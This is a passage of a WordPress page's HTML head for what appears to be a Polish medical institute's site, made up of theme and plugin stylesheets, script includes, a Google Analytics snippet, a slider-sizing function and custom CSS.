!important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://spartanska.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter-font-awesome-front-css' href='https://spartanska.pl/wp-content/plugins/counter-number-showcase/assets/css/font-awesome/css/font-awesome.min.css?ver=3c73d66be351c5722d1f22ab1d190ac6' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter_bootstrap-front-css' href='https://spartanska.pl/wp-content/plugins/counter-number-showcase/assets/css/bootstrap-front.css?ver=3c73d66be351c5722d1f22ab1d190ac6' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_counter_column-css' href='https://spartanska.pl/wp-content/plugins/counter-number-showcase/assets/css/counter-column.css?ver=3c73d66be351c5722d1f22ab1d190ac6' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-displays-css' href='https://spartanska.pl/wp-content/plugins/ditty-news-ticker/assets/build/dittyDisplays.css?ver=3.1.63' type='text/css' media='all' />
<link rel='stylesheet' id='ditty-fontawesome-css' href='https://spartanska.pl/wp-content/plugins/ditty-news-ticker/includes/libs/fontawesome-6.4.0/css/all.css?ver=6.4.0' type='text/css' media='' />
<link rel='stylesheet' id='djacc-style-css' href='https://spartanska.pl/wp-content/plugins/dj-accessibility/module/assets/css/accessibility.css?ver=1.15' type='text/css' media='all' />
<style id='djacc-style-inline-css' type='text/css'>
.djacc { font-family: Roboto, sans-serif; }
.djacc--sticky.djacc-popup { margin: 20px 20px; }
</style>
<link rel='stylesheet' id='djacc-webfont-css' href='https://fonts.googleapis.com/css2?family=Roboto%3Awght%40400%3B700&#038;display=swap&#038;ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://spartanska.pl/wp-content/plugins/pe-easy-slider/css/animate.css?ver=3c73d66be351c5722d1f22ab1d190ac6' type='text/css' media='all' />
<link rel='stylesheet' id='pe-easy-slider-css' href='https://spartanska.pl/wp-content/plugins/pe-easy-slider/css/pe-easy-slider.css?ver=3c73d66be351c5722d1f22ab1d190ac6' type='text/css' media='all' />
<link rel='stylesheet' id='pe-panels-css' href='https://spartanska.pl/wp-content/plugins/pe-panels/css/panels.min.css?ver=1.09' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://spartanska.pl/wp-includes/css/dashicons.min.css?ver=3c73d66be351c5722d1f22ab1d190ac6' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://spartanska.pl/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://spartanska.pl/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
</style>
<link rel='stylesheet' id='pe-recent-posts-css' href='https://spartanska.pl/wp-content/plugins/pe-recent-posts/css/pe-recent-posts.css?ver=3c73d66be351c5722d1f22ab1d190ac6' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://spartanska.pl/wp-content/themes/pe-services/css/normalize.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://spartanska.pl/wp-content/themes/pe-services/css/font-awesome/all.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://spartanska.pl/wp-content/themes/pe-services/css/font-awesome/v4-shims.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css' href='https://spartanska.pl/wp-content/uploads/pe-services/css/theme.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://spartanska.pl/wp-content/themes/pe-services/style.css?ver=2.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
#pe-services-carousel .pe-indicator-description:before {backgroud:#E30713}
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:400%7CRoboto%20Serif:400%7CRoboto%20Condensed:700&#038;subset=latin-ext&#038;display=swap&#038;ver=1742171356" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CRoboto%20Serif:400%7CRoboto%20Condensed:700&#038;subset=latin-ext&#038;display=swap&#038;ver=1742171356" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400%7CRoboto%20Serif:400%7CRoboto%20Condensed:700&#038;subset=latin-ext&#038;display=swap&#038;ver=1742171356" /></noscript><script type="text/javascript" src="https://spartanska.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://spartanska.pl/wp-content/plugins/pe-recent-posts/js/bootstrap.min.js?ver=5.2.2" id="bootstrap.min-js"></script>
<script type="text/javascript" src="//spartanska.pl/wp-content/plugins/slider-revolution/sr6/assets/js/rbtools.min.js?ver=6.7.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="//spartanska.pl/wp-content/plugins/slider-revolution/sr6/assets/js/rs6.min.js?ver=6.7.20" async id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://spartanska.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://spartanska.pl/wp-json/wp/v2/posts/4644" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spartanska.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspartanska.pl%2Fiv-konferencja-choroby-reumatyczne-w-praktyce-lekarskiej-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spartanska.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspartanska.pl%2Fiv-konferencja-choroby-reumatyczne-w-praktyce-lekarskiej-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-YJCNVT6XYB"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-YJCNVT6XYB');
		</script>

	<script type="text/javascript">window.cookiePath = "/";</script><meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://spartanska.pl/wp-content/uploads/2015/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://spartanska.pl/wp-content/uploads/2015/08/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://spartanska.pl/wp-content/uploads/2015/08/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://spartanska.pl/wp-content/uploads/2015/08/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
.leaflet-marker-icon, .leaflet-marker-shadow {
  
    margin-top: -44px;
    margin-left: -14px;
}

.c7-two-cols {
  display: flex;
  flex-wrap: wrap;
  gap: 40px;
  margin-bottom: 30px;
}

.c7-two-cols > div {
  flex: 1;
  min-width: 300px;
}

.vertical-check span.wpcf7-list-item,
.vertical-radio span.wpcf7-list-item {
  display: block;
  margin-bottom: 6px;
}

textarea.full {
  width: 100%;
  height: 120px;
}

input[type="submit"] {
  background-color: #2d2d2d;
  color: #fff;
  border: none;
  padding: 10px 25px;
  cursor: pointer;
  font-weight: bold;
}

input[type="submit"]:hover {
  background-color: #000;
}

.date-field {
  padding: 6px;
}

.wpcf7-date{
	width:fit-content !important;
}
.red-star{
	color:red !important;
}

.cf7-note{
    font-weight: 600;
    font-size: 12px !important;
}
#pe-bar-left {
padding:10px 0
}

#pe-bottom1 {
padding-bottom:0
}

#pe-bottom1 #pe-bottom1-in {
max-width:1230px
}

#pe-bottom1-in .row {
display:flex;
flex-wrap:wrap;
justify-content:center
}

#pe-bottom2 {
background-color:#fff;
padding-top:0;
padding-bottom:0
}

#pe-bottom2 .wpsm_counter_b_row {
max-width:1230px;
padding-right:15px;
padding-left:15px;
margin-right:auto;
margin-left:auto
}

#pe-bottom3 #pe-bottom3-in {
max-width:100%
}

#pe-bottom3+#pe-bottom4 {
padding-top:60px
}

#pe-breadcrumbs {
background-color:#f1f1f1;
padding-bottom:30px
}

#pe-breadcrumbs+#pe-content {
padding-bottom:0
}

#pe-breadcrumbs-border a,.nav-links a,.page-header a,.pe-article-content a,.post-navigation .nav-links a,.posts-navigation .nav-links a {
color:#a5050e;
text-decoration:none
}

#pe-breadcrumbs-border a:focus,#pe-breadcrumbs-border a:hover,.nav-links a:focus,.nav-links a:hover,.page-header a:focus,.page-header a:hover,.pe-article-content a:focus,.pe-article-content a:hover,.post-navigation .nav-links a:focus,.post-navigation .nav-links a:hover,.posts-navigation .nav-links a:focus,.posts-navigation .nav-links a:hover {
text-decoration:underline
}

#pe-footer {
font-size:.8em
}

#pe-footer-mod .menu li a {
line-height:1.4
}

#pe-footer-mod .pe-widget .pe-title {
font-size:19px;
}

#pe-footer-mod {
padding-bottom:50px;
color:#b8b8b8
}

#pe-footer-mod .menu .current-menu-item>a:not([class]):not([role]),#pe-footer-mod .menu li a:not([class]):not([role]):active,#pe-footer-mod .menu li a:not([class]):not([role]):focus,#pe-footer-mod .menu li a:not([class]):not([role]):hover {
color:#fff
}

#pe-footer-mod .menu li a:not([class]):not([role]) {
color:#b8b8b8;
border:0;
padding-bottom:0
}

#pe-footer-mod .menu li>a {
padding:0;
margin:15px auto
}

#pe-footer-mod .small-padding {
margin-right:10px;
margin-bottom:10px;
margin-top:5px
}

#pe-footer-mod strong,.PE_Recent_Posts_Horizontal .slider-carousel-outer.style1 .carousel-inner .thumbnail:hover .pe-easy-slider-title-readmore a {
color:#fff
}

.pe-header-gallery ul li img {
max-height:40px;
width:auto
}

.pe-header-gallery ul {
display:flex;
justify-content:center;
list-style-type:none
}

.pe-header-gallery ul:not([class]) li:before, .pe-header-gallery ul.pe-dark li:before, .pe-header-gallery ul.pe-light li:before {
display:none
}

.pe-header-gallery ul li {
list-style-type:none;
padding:0 15px
}

#pe-header .pe-widget.institute-name-bar {
background-color:#f1f1f1;
margin:0 auto
}

#pe-indicator-name {
background-color:transparent;
color:000
}

#pe-logo img {
height:145px
}

#pe-main-menu {
min-height:150px
}

#pe-services-carousel .pe-indicator {
color:#444	
}

#pe-services-carousel .pe-services-title span.title

#pe-services-carousel .pe-services-title span.title {
color:#444;
background-color:transparent
}

#pe-services-carousel .active .pe-services-title span.title, #pe-services-carousel .slick-active .pe-services-title span.title {
background-color:#fff
}

#pe-services-carousel .pe-services-title span.service,#pe-wcag-modal-container {
display:none
}

#pe-services-carousel .pe-indicator:hover .pe-indicator-description, #pe-services-carousel .pe-indicator:focus .pe-indicator-description, #pe-services-carousel .pe-indicator.active .pe-indicator-description {
background-color:#e30713
}

.pe-services-content.slick-slider .slick-slide {
background-color:#fff
}

.pe-services-title {
color:#444;
background-color:transparent
}

#pe-top-bar {
background-color:#b3b2b2;
color:#fff
}

#pe-top-bar .pe-widget-raw {
margin-left:0
}

#pe-top-bar .pe-widget-raw.float-left {
float:left
}

#pe-top-bar .pe-widget-raw.float-right {
float:right
}

#pe-top2 {
padding-top:30px;
padding-bottom:0
}

#pe-top4 {
background-color:#f9f9f9
}

#pe-top4 .pe-recent-posts-outer .caption {
padding:15px;
min-height:200px;
background-color:#fff
}

#pe-top4 .thumbnail-box-in.clearfix {
background-color:#fff;
min-height:400px;
position:relative
}

#pediatric .pe-services-members,.post-meta .author-link {
display:none
}

.PE_Recent_Posts .caption .pe-recent-posts-title-tag {
display:-webkit-box;
-webkit-line-clamp:2;
-webkit-box-orient:vertical;
overflow:hidden
}

.PE_Recent_Posts .pe-recent-posts-outer ul li img {
object-fit:cover;
height:200px;
min-height:200px;
width:100%;
margin-bottom:10px
}

.PE_Recent_Posts_Horizontal .carousel {
margin-top:30px;
max-width:1230px;
padding-right:15px;
padding-left:15px;
margin-right:auto;
margin-left:auto;
float:none!important
}

.PE_Recent_Posts_Horizontal .slider-carousel-outer.style1 .carousel-inner .thumbnail .pe-easy-slider-title-readmore {
background:#e30713
}

.PE_Recent_Posts_Horizontal .slider-carousel-outer.style1 .carousel-inner .thumbnail:hover .pe-easy-slider-title-readmore {
background:#e25861
}

.sr-only {
color: #000;
}

.align-content-center {
align-content:center
}

.align-items-center {
align-items:center
}

.alignleft {
margin-right:15px;
margin-bottom:10px;
margin-top:5px
}

.cd-headline {
font-size:24px;
line-height:32px
}

.color-white {
color:#fff;
text-decoration:none
}

.d-flex {
display:flex
}

.display-flex {
display:flex
}

.display-grid {
display:grid
}

.djacc--sticky.djacc-popup {
margin:60px 20px 0
}

.djacc__footer {
display:none!important
}

.djacc-opened .djacc-popup.djacc--bottom-left .djacc__openbtn, .djacc-opened .djacc-popup.djacc--bottom-right .djacc__openbtn, .djacc-opened .djacc-popup.djacc--top-left .djacc__openbtn, .djacc-opened .djacc-popup.djacc--top-right .djacc__openbtn, .djacc-popup.djacc--bottom-left:hover .djacc__openbtn, .djacc-popup.djacc--bottom-right:hover .djacc__openbtn, .djacc-popup.djacc--top-left:hover .djacc__openbtn, .djacc-popup.djacc--top-right:hover .djacc__openbtn {
margin:0;
filter: drop-shadow(0 0 4px #444);
}

.flex-basis-50 {
flex-basis:50%
}

.g-col-2 {
grid-template-columns:repeat(auto-fit,minmax(320px,1fr))
}

.gap-0 {
gap:0!important
}

.home #pe-breadcrumbs,.home #pe-content {
display:none
}

.home #pe-content+#pe-bottom1 {
padding-top:60px
}

.heateor_sss_sharing_container {
margin-top:20px
}

.institute-name-bar {
background-color:#f1f1f1
}

.is-layout-flex.flex-nowrap {
flex-wrap:nowrap
}

.justify-content-end {
justify-content:end
}

.lcp_catlist .news-list-item {
max-width:460px
}

.lcp_catlist .news-list-item,
.lcp_catlist .archive-list-item {
background-color:#f9f9f9
}

.lcp_catlist.news-list {
display:grid;
grid-template-columns:repeat(auto-fit,minmax(300px,1fr));
column-gap:20px;
row-gap:20px
}

.lcp_catlist.archive-list {
display:grid;
grid-template-columns:repeat(auto-fit,minmax(200px,1fr));
column-gap:20px;
row-gap:20px
}

.lcp_catlist.news-list .lcp_container {
background-color:#f9f9f9;
padding:15px;
min-height:200px
}

.lcp_catlist.archive-list .lcp_container {
background-color:#f9f9f9;
padding:15px;
}

.lcp_catlist.news-list .lcp_excerpt {
margin-bottom:10px;
font-size:15px
}

.lcp_catlist.news-list .lcp_morelink {
text-align:right
}

.lcp_catlist.news-list .lcp_morelink a {
text-decoration:none;
color:#e30713
}

.lcp_catlist.news-list .news-list-item .lcp_header {
font-size:19.2px;
font-weight:700;
color:#444;
margin-top:0;
line-height:1.4
}

.lcp_catlist.archive-list .archive-list-item .lcp_header {
margin-top:0;
}

.lcp_catlist.archive-list .archive-list-item .lcp_date {
margin-bottom:0
}

.lcp_catlist.news-list .news-list-item .lcp_header a, .lcp_catlist.archive-list .archive-list-item .lcp_header a {
text-decoration:none;
color:#444
}

.lcp_catlist.news-list .news-list-item .lcp_header,.lcp_date {
margin-bottom:10px
}

.lcp_catlist.news-list .news-list-item .lcp_thumb {
min-height:300px;
height:300px;
background-color:#fff;
border:1px solid #f9f9f9;
background-image:url(/wp-content/uploads/2024/05/NIGRiR-logo.svg);
background-repeat:no-repeat;
background-position:center;
background-size:60%
}

.lcp_catlist.news-list .news-list-item .lcp_thumb img,.pe-recent-posts-outer .image-top ul li .thumbnail-box-in>a img {
width:100%;
height:100%;
object-fit:cover;
margin-bottom:0
}

.lcp_date {
font-size:.9rem;
color:#555555
}

.m-0 {
margin:0!important
}

.m-20-auto {
margin:20px auto
}

.margin-5 {
margin:0 5px
}

.mb-0 {
margin-bottom:0!important
}

.mb-10,body #wpsm_counter_b_row_27605 .wpsm_counterbox {
margin-bottom:10px
}

.meat-tab .has-fixed-layout h3 {
font-size:1.2rem
}

.meat-tab .has-fixed-layout h4,.wpcf7-form .text-small .wpcf7-list-item,table.has-fixed-layout h3 {
margin:0
}

.meat-tab .wp-block-table td,.meat-tab .wp-block-table th {
border:0
}

.meat-tab figure img,.wpcf7-form .wpcf7-form-control {
width:100%
}

.mt-0 {
margin-top:0!important
}

.mt-10 {
margin-top:10px
}

.mt-20 {
margin-top:20px
}

.mt-30 {
margin-top:30px
}

.nav-links,.post-navigation .nav-links,.posts-navigation .nav-links {
display:flex;
margin-top:40px;
font-size:.9rem
}

.nav-next,.post-navigation .nav-next,.posts-navigation .nav-next {
text-align:end;
flex:1 0 45%;
margin-left:20px
}

.nav-previous,.post-navigation .nav-previous,.posts-navigation .nav-previous {
flex:1 0 45%;
margin-right:20px
}

.news-widget .readmore {
border:0;
margin-top:20px;
padding:0;
display:block;
text-transform:lowercase
}

.p-0 {
padding:0!important
}

.p-10 {
padding:10px 0
}

.p-15 {
padding:15px
}

.page-header>h1,.page-header>h2,.page-header>h3,.page-header>h4,.page-header>h5,.page-header>h6,.page-header>p {
line-height:1.4
}

.page-template-page-full-width #pe-content-wrapp {
width:100%
}

.page-template-page-services #pe-content,.single-member #pe-content {
padding-top:0
}

.page-template-page-services #pe-header .pe-widget.institute-name-bar {
background-color:#fff
}

.page-template-page-services .page-header {
background-color:#f1f1f1;
padding:30px
}

.page-template-page-services .pe-widget.institute-name-bar .pe-widget-in {
padding:0 10px;
background-color:#f1f1f1
}

.pb-0 {
padding-bottom:0!important
}

.pe-article-content {
overflow:hidden
}

.pe-article-content .lcp_paginator {
margin:30px auto 0;
text-align:center
}

.pe-article-content .lcp_paginator .lcp_elipsis {
margin:0 12px
}

.pe-article-content .lcp_paginator li {
padding:5px 15px;
border:0;
color:#fff;
background-color:#e30713
}

.pe-article-content .lcp_paginator li a {
color:#fff;
text-decoration:none
}

.pe-article-content .lcp_paginator li.lcp_currentpage {
background-color:#b3b2b2;
cursor:default
}

.pe-article-content .lcp_paginator li:focus,.pe-article-content .lcp_paginator li:hover {
background-color:#b3b2b2
}

.pe-article-content .wp-block-uagb-container {
margin:1.3em 0 0
}

.pe-article-content a.wp-block-button__link {
background-color:#f1f1f1;
color:#444
}

.pe-article-content a.wp-block-button__link:hover {
color:#e30713
}

.pe-article-content ol,.pe-article-content ul,.pe-recent-posts-outer ul.thumbnails {
margin-bottom:20px
}

.pe-article-content p {
margin-top:0;
margin-bottom:20px
}

.pe-author-info,.pe-comments,.small-box .pe-box span.pe-icon-title span::before {
display:none
}

.pe-box {
background-color:#767676
}

.pe-box a {
transition:.5s
}

.pe-box span.pe-icon-title,.pe-box span.pe-icon-title span::before {
font-weight:400
}

.pe-breadcrumb>li {
font-size:14px
}

.pe-contact-widget .pe-contact-container {
display:flex
}

.pe-contact-widget .pe-contact-title {
color:inherit
}

.pe-more-from-category {
margin-top:20px
}

.pe-more-from-category {
float:right
}

.pe-more-from-category a {
background-color:#e30713;
padding:10px 15px;
color:#fff;
text-decoration:none
}

.pe-more-from-category a:hover {
color:#fff;
background-color:#e25861
}

.pe-recent-posts-outer .caption {
clear:both
}

.pe-recent-posts-outer .image-left ul li .thumbnail-box-in>a {
float:none
}

.pe-recent-posts-outer .image-top ul li .thumbnail-box-in>a {
min-height:200px;
height:200px;
margin-bottom:0
}

.pe-recent-posts-outer .image-top ul li a {
margin-bottom:0
}

.pe-recent-posts-outer .image-top ul li a.readmore {
margin-top:20px;
color:#e30713
}

.pe-services .bg-lightgray {
background-color:#d3d3d3;
padding:10px
}

.pe-services .bg-orange {
background-color:orange;
padding:10px
}

.pe-services .row {
margin-top:20px;
margin-bottom:20px
}

.pe-social-icons a {
opacity:1
}

.pe-social-icons a .fa {
background:#fff;
color:#444
}

.pe-social-icons a span.fa {
background:#fff;
color:#4a4a4a
}

.pe-social-icons a span.fa.red {
background:#c00000;
border-radius:0;
color:#fff;
font-size:14px;
justify-content:center
}

.pe-social-icons a span.fa.red,.short-info-box .pe-contact-widget .pe-text {
display:flex;
align-items:center
}

.pe-social-icons a span.fa.red::before {
content:"BIP";
font-family:Roboto,Arial
}

.pe-social-icons a span.fa.red:hover {
background:#fff;
color:#c00000
}

.pe-widget h1.pe-title span:first-child,.pe-widget h2.pe-title span:first-child,.pe-widget h3.pe-title span:first-child,.pe-widget h4.pe-title span:first-child,.pe-widget h5.pe-title span:first-child,.pe-widget h6.pe-title span:first-child,.pe-widget-raw h1.pe-title span:first-child,.pe-widget-raw h2.pe-title span:first-child,.pe-widget-raw h3.pe-title span:first-child,.pe-widget-raw h4.pe-title span:first-child,.pe-widget-raw h5.pe-title span:first-child,.pe-widget-raw h6.pe-title span:first-child {
color:inherit
}

.pe-widget h1.pe-title,.pe-widget h2.pe-title,.pe-widget h3.pe-title,.pe-widget h4.pe-title,.pe-widget h5.pe-title,.pe-widget h6.pe-title,.pe-widget-raw h1.pe-title,.pe-widget-raw h2.pe-title,.pe-widget-raw h3.pe-title,.pe-widget-raw h4.pe-title,.pe-widget-raw h5.pe-title,.pe-widget-raw h6.pe-title {
color:#444;
border:0;
margin-bottom:20px
}

.pe-widget h1.pe-title::after,.pe-widget h2.pe-title::after,.pe-widget h3.pe-title::after,.pe-widget h4.pe-title::after,.pe-widget h5.pe-title::after,.pe-widget h6.pe-title::after,.pe-widget-raw h1.pe-title::after,.pe-widget-raw h2.pe-title::after,.pe-widget-raw h3.pe-title::after,.pe-widget-raw h4.pe-title::after,.pe-widget-raw h5.pe-title::after,.pe-widget-raw h6.pe-title::after {
background:#b3b2b2
}

.pe-widget.institute-name-bar .pe-widget-in {
max-width:1200px;
margin:0 auto;
font-size:16px;
color:#6d6d6d;
font-weight:700;
border-bottom:1px solid #fff
}

.pe-widget.no-title .pe-title {
display:none
}

.pe_contact_widget .pe-contact-title {
font-size:15px
}

.pl-0 {
padding-left:0!important
}

.post-navigation {
clear:both
}

.pr-0 {
padding-right:0!important
}

.pt-5 {
padding-top:5px!important
}

.pt-10 {
padding-top:10px!important
}

.pt-12 {
padding-top:12px!important
}

.readmore {
font-weight:400;
text-align:right;
position:absolute;
bottom:15px;
right:15px
}

.slider-carousel-outer.carousel ul.thumbnails li .thumbnail .thumbnail-in {
overflow:hidden;
transition:.8s linear
}

.slider-carousel-outer.carousel ul.thumbnails li .thumbnail .thumbnail-in:hover img {
transform:scale(1.2)
}

.small-box .pe-box {
background-color:#ffff;
border:2px solid #e30613;
padding:10px 15px
}

.small-box .pe-box .pe-icons {
margin-right:10px
}

.small-box .pe-box span.pe-icon-title {
font-size:18px;
font-weight:400;
color:#444;
margin-top:0
}

.small-box .pe-box:focus span.pe-icon-title span,.small-box .pe-box:hover span.pe-icon-title span {
transform:none;
color:#fff
}

.small-box .pe-box:focus,.small-box .pe-box:hover {
background-color:#e30613
}

.small-box .pe-box>a {
display:flex;
justify-content:center;
align-items:center
}

.special-header-buttons {
display:flex;
justify-content:end;
margin:7px 0;
max-height:40px
}

.special-header-buttons .button {
font-weight:400;
padding:10px;
max-height:40px;
color:#fff;
font-size:12px
}

.special-header-buttons .button-bip {
background-color:#c00000
}

.special-header-buttons .button-bip:hover {
background-color:#fff;
color:#c00000
}

.special-header-buttons .button-erejestracja {
background-color:#fff;
color:#444;
padding:0 10px 0 5px;
display:block;
height:41px
}

.special-header-buttons .button-erejestracja:hover {
background-color:#eee;
color:#fff
}

.special-header-buttons .button-magazine {
background-color:#fff;
max-height:40px
}

.special-header-buttons .button-wesprzyj {
background-color:#fff;
color:#444;
border:1px solid #fff;
min-width:110px;
font-weight:700
}

.special-header-buttons .button-wesprzyj:hover {
background-color:#b3b2b2;
color:#fff
}

.special-header-buttons img {
max-height:40px;
width:auto
}

.special-header-buttons>div {
margin:0 8px;
max-height:40px
}

.text-left {
text-align:left
